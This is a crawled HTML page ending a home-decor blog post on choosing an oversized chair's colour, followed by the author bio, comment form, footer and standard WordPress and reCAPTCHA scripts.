<p>Remember, the color of your oversized chair is a personal choice and should reflect your own style and preferences. By considering the existing color scheme, the mood you want to create, the size of the room, and the material of the chair, you can choose the perfect color that will enhance your living room and make it a cozy and inviting space.</p>
<h2><span id="VideoOversized_Chairs_The_Perfect_Addition_to_Your_Living_Room">Video:Oversized Chairs The Perfect Addition to Your Living Room </span></h2>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Beverly J. Sanders' src='https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-100x100.png' srcset='https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://styves.co.za/author/beverlysanders/" class="vcard author" rel="author"><span class="fn">Beverly J. Sanders</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hello, I am Beverly J. Sanders, the voice behind the diverse articles you come across on styves.co.za. My passion lies in exploring the nuances of home improvement and sharing tips that can help you transform your living space into a haven of comfort and style. From the latest trends in home decor to practical cleaning advice, I cover a broad spectrum of topics to cater to a wide variety of interests.</p>
<p>In my recent works, I have delved into the advantages of incorporating a horizontal Murphy bed into your home to save space without compromising on design and functionality. I also explored the benefits of having a free-standing electric fireplace that not only adds warmth to your home but also brings a sleek and modern design to any living space. My articles are a rich resource, offering insights into different products and home improvement strategies that can enhance the quality of your life.</p>
<p>I believe in the power of details; a belief that reflects in my comprehensive guides where I discuss even the overlooked aspects of home decor, such as the impact of baseboard trim in enhancing the overall look and feel of your home. I am constantly on the lookout for innovative solutions and products that can add value to your home and life.</p>
<p>Join me in my exploration as I continue to bring you the latest trends, tips, and insights in the home improvement world. Let&#8217;s create a home that is not just a place to live, but a reflection of style and personality.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://styves.co.za/category/decor/" rel="category tag">Decor</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://styves.co.za/easter-basket-ideas-for-toddlers-fun-and-creative/" rel="prev">Easter Basket Ideas for Toddlers: Fun and Creative Gifts for the Little Ones</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://styves.co.za/easter-baskets-for-kids-fun-and-creative-ideas-for/" rel="next">Easter Baskets for Kids: Fun and Creative Ideas for the Perfect Easter Gift</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oversized-chairs-the-perfect-addition-to-your/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://styves.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-7" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/ccpa-california-consumer-privacy-act/">CCPA &#8211; California Consumer Privacy Act</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://styves.co.za/terms-of-use/">Terms of Use</a></li></ul></aside>	</div>
		<div class="footer-widget-2">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					2022-2026 - Styves.Co.Za				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://styves.co.za/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.2" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://styves.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://styves.co.za/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://styves.co.za/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://styves.co.za/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://styves.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://styves.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://styves.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-22 08:41:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lJFHxMVHTuZ-HpnT6s4Hcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086444192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>